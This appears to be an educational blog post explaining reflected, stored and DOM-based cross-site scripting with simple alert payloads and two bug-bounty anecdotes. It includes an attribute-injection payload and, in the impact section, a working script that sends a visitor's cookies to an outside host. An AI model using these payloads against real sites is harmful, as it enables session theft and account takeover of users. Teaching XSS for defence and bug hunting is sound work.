Official post from Ask Buddie


Join our discord server for more intellect discussions “Big Brains”.
Follow my blog “Big Brains”, if you like the content I post.
Cross-Site Scripting also known as XSS is a type of attack where an attacker can inject malicious scripts to the website or a webpage(simply a web application). So you guys may be wondering who coined this word, here the word XSS was coined by Microsoft security engineers. XSS has reserved the 7th position in OWASP TOP 10. Normally, an attacker is able to inject client-side script to an interface where clients interact or engage.
How Does XSS look?

A normal XSS looks like,

P.S. its just an example not a real XSS on google :V
Types of XSS
Basically, there are 3 types of XSS,
- Reflected XSS
- Stored XSS
- DOM XSS
Reflected XSS
By its name you can guess, reflected XSS is one of the common and simplest XSS you will see out there. It fires up when you visit and HTTP request with the XSS crafted in the URL. It includes the data within the response in an unsafe or unprotected way.
Example:
- Suppose a website has a parameter
?ask= - The intended value for the parameter is Buddie

- You created a script,
<script>alert(1)</script> - you included your script for the parameter
?ask=and inserted it ashttps://www.askbuddie.com/question?ask=<script>alert(1)</script> - you visited the website and boom you see.

- You see your code inside the script tag which is alert is executed and the value 1 is seen in the box.
video POC:
https://www.askbuddie.com/wp-content/uploads/2020/05/reflectedxss.webm
What really happened here?
The URL you visit with the script on it reflected your code and alerted 1 for you, anyone who visits with the URL will be the victim of an XSS attack .
Stored XSS
Stored XSS (Persistent XSS) triggers when a web application receives an crafted data from untrusted source. Mostly stored XSS can be found on features like comment , post , username and so on. The script or malicious code is stored in the database of website which fires everytime a user visits the webpage with the script crafted inside it.
Example:
- suppose a website has a comment box which is vulnerable to XSS
- the intended function of the comment is to take input from the client and show/display it to everyone
- You create a script,
<script>alert(1)</script> - you insert the script in the comment & boom

- Now your script has been stored in the database and if anyone tries to see the website or the comments they will be victim for the XSS attack
Video POC:
https://www.askbuddie.com/wp-content/uploads/2020/05/storedxss-1.webm
real-life bug:
I and a good friend from Greece found this bug, usually, a stored XSS would be a higher or medium severity but due to the web app where files are uploaded was out of scope but could do damage to the main structure, low was given



As you can see above the values have been changed, you probably have noticed an XSS payload has been inserted in.
Now after the file uploads and you visit the URL where the file is, you will see the XSS fire.

DOM XSS:
DOM XSS is also known as Document Object Model based XSS triggers when an attacker injects code to client-side Javascript code that processes the data from unsafe or untrusted sources. It normally executes in client-side code rather than server-side code.
Example
- suppose a website has an option to choose a language
- the intended function of the option is to give the output in the language as the input of the user
- You create a script,
<script>alert(1)</script> - you insert the script in the option & boom

Video POC:
https://www.askbuddie.com/wp-content/uploads/2020/05/DOMxss-1.webm
real-life bug:

I found a DOM-based XSS in one of the private programs from HackerOne. The XSS triggered the DOM which contained a PDF. The language_id parameter was a part of the code which was vulnerable to DOM XSS. Adding the script "+onMouseOver%3D"alert(document.domain)%3B on the language_id triggered the XSS whenever the mouse hovered over the PDF. The code after the code was injected was turned into
<object data="the pdf name?language_id=" onMouseOver="alert(document.domain);" type="application/pdf" width="100%" height="960" class="viewPDF">
since the script is now the part of the client-side, every time someone who visits the website is now the victim of the attack.
Impacts:
What really can be the impact of a reflected XSS? Might be its users to have fun popping stuff on your friend’s computer? If you think that then you are in wrong my friend, If you can alert one them might be you can do this?

- An attacker can perform actions for the user
- As you can see above the attacker can view your secret or personal information like cookie and many more
- Not only looking at your cookie, but the attacker can also even steal your cookie without even having a look at your screen
look at:<script>document.location='http://cookiechor.com/yourcookieismine.php?cookie=' + document.cookie</script> - An attacker can hook the user, Beef is one of the tools which helps the attacker to hook the user and take control of the vulnerable browser.
- So in a summary, an attacker can execute java-script code by injecting their payload